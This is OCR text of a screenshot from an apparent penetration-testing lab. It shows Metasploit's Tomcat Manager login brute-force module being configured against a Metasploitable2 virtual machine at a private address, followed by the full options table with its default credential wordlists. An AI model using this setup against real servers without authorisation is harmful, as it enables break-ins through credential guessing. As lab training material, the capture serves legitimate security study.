 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
My Computer Ubuntu 64-bit Metasploitable2-Linux
1 2 3 4
gowsi@
File Actions Edit View Help
gowsi@kali: ~ gowsi@kali: ~
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set ANONYMOUS_LOGIN true
ANONYMOUS_LOGIN => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set BRUTEFORCE_SPEED 3
BRUTEFORCE_SPEED => 3
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.31.128
RHOSTS => 192.168.31.128
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN true yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 3 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current data
base (Accepted: none, user, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framewo no File containing passwords, one per line
rk/data/wordlists/tomcat_mgr_
default_pass.txt
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RHOSTS 192.168.31.128 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framewo no File containing users and passwords separated by spa
rk/data/wordlists/tomcat_mgr_ ce, one pair per line
default_userpass.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framewo no File containing users, one per line
rk/data/wordlists/tomcat_mgr_
default_users.txt
VERBOSE true yes Whether to print output for all attempts